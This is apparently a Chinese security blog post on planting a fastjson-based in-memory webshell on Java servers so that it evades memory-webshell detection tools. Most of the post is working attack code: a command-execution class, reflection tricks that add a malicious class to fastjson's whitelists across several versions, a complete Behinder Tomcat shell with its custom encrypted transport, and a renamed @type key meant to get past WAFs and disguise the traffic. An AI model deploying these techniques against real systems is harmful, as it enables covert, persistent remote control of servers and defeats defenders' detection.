目前在网上公开的内存马方案,大多都是基于web框架、中间件来实现内存马,在面对各种内存webshell检测工具时,很容易会被检测出来。
本文介绍一种基于fastjson来实现内存马的方案,可以有效的规避一些针对中间件内存马检测的工具。
实现方式
fastjson1.x中,曾出现过大量的反序列化漏洞,漏洞的根本原因就是fastjson在解析@type标签时,会将json字符串反序列化成@type指定的类,并且会执行类中的某些方法。可以借助这个特性,反序列化某些可以执行敏感操作的类,达到代码执行、文件读写的效果。
fastjson1.x在修复这些漏洞时,使用黑白名单的方式来限制这些可以执行敏感操作的类,具体实现在com.alibaba.fastjson.parser.ParserConfig#checkAutoType(java.lang.String, java.lang.Class<?>, int)方法中。
在1.2.25 -> 1.2.8x的版本中,更换过多种黑白名单的过滤方式,但都是使用了一些静态变量来存储。所以,可以控制这些黑白名单,来反序列化任意类,达到内存webshell的效果。
1.2.24 demo
1.2.24版本中,是没有做任何过滤的,先用这个版本演示一下效果。
创建一个执行cmd命令的class
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| public class Cmd {
String cmd;
public void setCmd(String cmd) {
try{
if (cmd != null) {
boolean isLinux = true;
String osTyp = System.getProperty("os.name");
if (osTyp != null && osTyp.toLowerCase().contains("win")) {
isLinux = false;
}
String[] cmds = isLinux ? new String[]{"sh", "-c", cmd} : new String[]{"cmd.exe", "/c", cmd};
Runtime.getRuntime().exec(cmds);
return;
}
}catch (Exception e){
}
}
}
|
编译后使用base64编码。
在目标环境中,执行如下代码。
1
2
3
4
5
| byte[] classByte = Base64.getDecoder().decode("base64 shellcode");
ClassLoader classLoader = Thread.currentThread().getContextClassLoader();
Method defineClass = ClassLoader.class.getDeclaredMethod("defineClass", String.class, byte[].class, int.class, int.class);
defineClass.setAccessible(true);
defineClass.invoke(classLoader, "Cmd", classByte, 0, classByte.length);
|
向任意一个使用fastjson解析请求的接口发送请求

在后续版本中,都使用了黑白名单过滤@type的类名,需要另外处理。
只挑了几个有代表性的版本来演示如何操作,基本可以适配大部分fastjson1的环境。
1.2.41
com.alibaba.fastjson.parser.ParserConfig#checkAutoType(java.lang.String, java.lang.Class<?>, int)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| public Class<?> checkAutoType(String typeName, Class<?> expectClass, int features) {
......
if (autoTypeSupport || expectClass != null) {
for (int i = 0; i < acceptList.length; ++i) {
String accept = acceptList[i];
if (className.startsWith(accept)) {
clazz = TypeUtils.loadClass(typeName, defaultClassLoader, false);
if (clazz != null) {
return clazz;
} } }
for (int i = 0; i < denyList.length; ++i) {
String deny = denyList[i];
if (className.startsWith(deny) && TypeUtils.getClassFromMapping(typeName) == null) {
throw new JSONException("autoType is not support. " + typeName);
} }}
......
}
|
这个版本首先会判断类名是否在acceptList中,如果存在会直接加载这个类。
下面是部分com.alibaba.fastjson.parser.ParserConfig中的代码,acceptList是从AUTO_TYPE_ACCEPT_LIST中获取的,而AUTO_TYPE_ACCEPT_LIST在静态代码块中初始化。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| private static final String[] AUTO_TYPE_ACCEPT_LIST;
static {
{ String property = IOUtils.getStringProperty(DENY_PROPERTY);
DENYS = splitItemsFormProperty(property);
} { String property = IOUtils.getStringProperty(AUTOTYPE_SUPPORT_PROPERTY);
AUTO_SUPPORT = "true".equals(property);
} { String property = IOUtils.getStringProperty(AUTOTYPE_ACCEPT);
String[] items = splitItemsFormProperty(property);
if (items == null) {
items = new String[0];
} AUTO_TYPE_ACCEPT_LIST = items;
}}
private String[] acceptList = AUTO_TYPE_ACCEPT_LIST;
|
在调用checkautoType时,ParserConfig的实例存储在静态变量中。
1
2
3
4
5
6
7
8
9
| public DefaultJSONParser(String input){
this(input, ParserConfig.getGlobalInstance(), JSON.DEFAULT_PARSER_FEATURE);
}
......
public static ParserConfig getGlobalInstance() {
return global;
}
public static ParserConfig global = new ParserConfig();
|
所以这里可以直接获取到这个ParserConfig的实例,使用反射修改acceptList,将我们要反序列化的类名添加到里面。
代码实现:
1
2
3
4
5
6
7
8
| Method getGlobalInstanceMethod = Class.forName("com.alibaba.fastjson.parser.ParserConfig").getDeclaredMethod("getGlobalInstance");
Object configGlobal = getGlobalInstanceMethod.invoke(null);
Field acceptListField = Class.forName("com.alibaba.fastjson.parser.ParserConfig").getDeclaredField("acceptList");
acceptListField.setAccessible(true);
String[] acceptList = (String[]) acceptListField.get(configGlobal);
String[] acceptListNew = Arrays.copyOf(acceptList,acceptList.length+1);
acceptListNew[acceptListNew.length-1] = EvilClassName;
acceptListField.set(configGlobal,acceptListNew);
|
1.2.42
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| if (this.autoTypeSupport || expectClass != null) {
hash = h3;
for(i = 3; i < className.length(); ++i) {
hash ^= (long)className.charAt(i);
hash *= 1099511628211L;
if (Arrays.binarySearch(this.acceptHashCodes, hash) >= 0) {
clazz = TypeUtils.loadClass(typeName, this.defaultClassLoader, false);
if (clazz != null) {
return clazz;
} }
if (Arrays.binarySearch(this.denyHashCodes, hash) >= 0 && TypeUtils.getClassFromMapping(typeName) == null) {
throw new JSONException("autoType is not support. " + typeName);
} }}
|
白名单类以hash的形式存储在acceptHashCodes中
hash使用com.alibaba.fastjson.util.TypeUtils#fnv1a_64来计算
1
2
3
4
5
6
7
8
9
10
| public static long fnv1a_64(String key) {
long hashCode = -3750763034362895579L;
for(int i = 0; i < key.length(); ++i) {
char ch = key.charAt(i);
hashCode ^= (long)ch;
hashCode *= 1099511628211L;
}
return hashCode;
}
|
这里同样可以使用getGlobalInstance获取到ParserConfig的实例后,将计算出的hash添加到acceptHashCodes中。
代码实现:
1
2
3
4
5
6
7
8
9
| Field acceptHashCodesField = Class.forName("com.alibaba.fastjson.parser.ParserConfig").getDeclaredField("acceptHashCodes");
Method getGlobalInstanceMethod = Class.forName("com.alibaba.fastjson.parser.ParserConfig").getDeclaredMethod("getGlobalInstance");
acceptHashCodesField.setAccessible(true);
long hash= (((-3750763034362895579L ^ (long)EvilClassName.charAt(0)) * 1099511628211L ^ (long)EvilClassName.charAt(1)) * 1099511628211L ^ (long)EvilClassName.charAt(2)) * 1099511628211L;
hash ^= (long)EvilClassName.charAt(3);
hash *= 1099511628211L;
long[] hashs = new long[] {hash};
Object configGlobal = getGlobalInstanceMethod.invoke(null);
acceptHashCodesField.set(configGlobal,hashs);
|
1.2.8x,1.2.6x
1
2
3
4
5
| boolean internalWhite = Arrays.binarySearch(INTERNAL_WHITELIST_HASHCODES, fullHash) >= 0;
......
if (internalWhite) {
clazz = TypeUtils.loadClass(typeName, defaultClassLoader, true);
}
|
有一个INTERNAL_WHITELIST_HASHCODES白名单,白名单内的类都可以加载。
代码实现:
1
2
3
4
5
6
7
8
9
10
11
|
Class clazz = Class.forName("com.alibaba.fastjson.util.TypeUtils");
Method method = clazz.getDeclaredMethod("fnv1a_64",String.class);
Long hash =(Long) method.invoke(null,EvilClassName);
Field field = Class.forName("com.alibaba.fastjson.parser.ParserConfig",false,Thread.currentThread().getContextClassLoader()).getDeclaredField("INTERNAL_WHITELIST_HASHCODES");
field.setAccessible(true);
Field modifiersField=Field.class.getDeclaredField("modifiers");
modifiersField.setAccessible(true);
modifiersField.set(field,field.getModifiers() & ~java.lang.reflect.Modifier.FINAL );
field.set(null,new long[] {hash});
|
冰蝎连接
冰蝎v4版本中,支持了自定义加密方式,同样可以适配fastjson内存马。
构造冰蝎内存马
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
| import java.lang.reflect.Method;
import java.util.ArrayList;
import java.util.HashMap;
import java.util.Map;
public class BehinderTomcat extends ClassLoader{
public static String pass;
String shellcode;
public BehinderTomcat() {
}
public BehinderTomcat(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[])((byte[])clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str));
} catch (Exception var5) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke((Object)null);
return (byte[])((byte[])decoder.getClass().getMethod("decode", String.class).invoke(decoder, str));
}
}
public void setShellcode(String shellcode) {
Map map = getContext();
try {
shellcode=shellcode.replace("<","+").replace(">","/");
(new BehinderTomcat(this.getClass().getClassLoader())).g(base64Decode(shellcode)).newInstance().equals(map);
}catch (Exception e){
}
}
public static Map getContext(){
Map map = new HashMap();
try {
Boolean flag=false;
Thread[] threads = (Thread[]) getField(Thread.currentThread().getThreadGroup(),"threads");
for(int i=0;i< threads.length;i++){
Thread thread=threads[i];
String threadName=thread.getName();
if(threadName.contains("exec") && !threadName.contains("http")){
continue;
}
try{
Object target= getField(thread,"target");
Object this0=getField(target,"this$0");
Object handler=getField(this0,"handler");
Object global=getField(handler,"global");
ArrayList processors=(java.util.ArrayList) getField(global,"processors");
for (int j = 0; j < processors.size(); j++) {
Object requestInfo = processors.get(j);
if(requestInfo!=null){
Object req=(Object) getField(requestInfo,"req");
Method getNoteMethod = Class.forName("org.apache.coyote.Request").getMethod("getNote",int.class);
Method getResponseMethod = Class.forName("org.apache.catalina.connector.Request").getMethod("getResponse");
Method getSessionMethod = Class.forName("org.apache.catalina.connector.Request").getMethod("getSession");
Object request = getNoteMethod.invoke(req,1);
Object response = getResponseMethod.invoke(request);
Object session = getSessionMethod.invoke(request);
map.put("request",request);
map.put("session",session);
map.put("response",response);
flag=true;
if(flag){
break;
}
}
}
}catch (Exception e){
}
if(flag){
break;
}
}
} catch (Exception e){
}
return map;
}
public static Object getField(Object o1, String o2){
{
Class clazz = o1.getClass();
java.lang.reflect.Field field;
Object result = null;
while (clazz != null) {
try {
field = clazz.getDeclaredField(o2);
field.setAccessible(true);
result = field.get(o1);
return result;
} catch (Exception e) {
clazz = clazz.getSuperclass();
}
}
return result;
}
}
}
|
传输协议:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| private byte[] Encrypt(byte[] data) throws Exception
{
String json="{\"@type\":\"BehinderTomcat\",\"shellcode\":\"lucky\"}";
json=json.replace("lucky",java.util.Base64.getEncoder().encodeToString(data).replace("+","<").replace("/",">"));
return json.getBytes();
}
private byte[] Decrypt(byte[] data) throws Exception
{
java.io.ByteArrayOutputStream bos=new java.io.ByteArrayOutputStream();
bos.write(data,39,data.length-41);
return java.util.Base64.getDecoder().decode(new String(bos.toByteArray()).replace("<","+").replace(">","/"));
}
|
fastjson在反序列化时,会触发setshellcode方法,执行发送的代码。
流量特征隐藏
fastjson进行反序列化时,数据包中有会有明显的@type关键字,会直接被waf给拦截了!!!
分析fastjson的代码,发现在解析json字符串时,匹配的@type字符实际也是存储在静态变量com.alibaba.fastjson.JSON#DEFAULT_TYPE_KEYh中.
所以也可以改掉@type
1
2
3
| Class jsonClazz = Class.forName("com.alibaba.fastjson.JSON");
Field attypeField = jsonClazz.getDeclaredField("DEFAULT_TYPE_KEY");
attypeField.set(null,"heihei“);
|
效果
写一个存在漏洞的服务端
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| @RequestMapping("/jsonVul")
public String jsonVul(@RequestBody String request) throws IOException, ClassNotFoundException {
JSON.parseObject(request);
return "Hello World";
}
@RequestMapping("/spel")
public String spel(HttpServletRequest request, HttpServletResponse response) {
String code=request.getParameter("data");
ExpressionParser expressionParser=new SpelExpressionParser();
Expression expression=expressionParser.parseExpression(code);
EvaluationContext context=new StandardEvaluationContext();
System.out.println(expression.getValue(context));
return "success";
}
|
利用表达式注入漏洞注入内存马

在冰蝎中配置传输协议
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| Encrypt:
private byte[] Encrypt(byte[] data) throws Exception
{
String json="{\"pass\":\"BehinderTomcat\",\"shellcode\":\"lucky\"}"; json=json.replace("lucky",java.util.Base64.getEncoder().encodeToString(data).replace("+","<").replace("/",">"));
return json.getBytes();
}
Decrypt:
private byte[] Decrypt(byte[] data) throws Exception
{
java.io.ByteArrayOutputStream bos=new java.io.ByteArrayOutputStream(); bos.write(data,38,data.length-40); return java.util.Base64.getDecoder().decode(new String(bos.toByteArray()).replace("<","+").replace(">","/"));
}
|
使用冰蝎连接

流量

流量中没有fastjson反序列化的特征,但是json中的value值还是有特征,这里可以继续修改冰蝎的传输协议来解决,达到伪装成正常业务流量的效果。



